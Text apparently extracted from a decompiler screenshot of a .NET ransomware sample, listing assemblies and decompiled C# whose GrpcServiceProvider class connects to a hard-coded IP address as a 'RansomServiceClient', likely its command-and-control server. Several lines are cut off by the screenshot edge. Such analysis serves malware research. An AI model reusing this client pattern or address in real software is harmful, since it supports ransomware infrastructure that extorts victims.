 Assemblies
System.Private.CoreLib (6.0.0.0, .NETCoreApp, v6
System.Private.Uri (6.0.0.0, .NETCoreApp, v6.0)
System.Linq (6.0.0.0, .NETCoreApp, v6.0)
System.Private.Xml (6.0.0.0, .NETCoreApp, v6.0)
System.Xaml (6.0.2.0, .NETCoreApp, v6.0)
WindowsBase (6.0.2.0, .NETCoreApp, v6.0)
PresentationCore (6.0.2.0, .NETCoreApp, v6.0)
PresentationFramework (6.0.2.0, .NETCoreApp, v
verysus102 (0.0.0.0, .NETCoreApp, v8.0)
Wannalmao.GrpcServiceProvider (1.0.0.0, .NETCo
Metadata
References
{ } -
{ } GrpcServiceProvider
GrpcServiceProvider
Base Types
Derived Types
channel : GrpcChannel
client : RansomServiceClient
GrpcServiceProvider()
GetChannelStatus() : ConnectivityStat
GetClient() : RansomServiceClient
ModuleRequest
GrpcServiceProvider
Warning: Some assembly references could not be resolved automatically. This might lead to incor
for ex. property getter/setter access. To get optimal decompilation results, please manually ad
Show assembly load log
// GrpcServiceProvider, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// GrpcServiceProvider.GrpcServiceProvider
using ...
public class GrpcServiceProvider
{
private GrpcChannel channel;
private RansomService.RansomServiceClient client;
public RansomService.RansomServiceClient GetClient()
{
channel = GrpcChannel.ForAddress("http://37.252.189.176:50051");
client = new RansomService.RansomServiceClient((ChannelBase)(object)channel);
return client;
}
public ConnectivityState GetChannelStatus()
...
}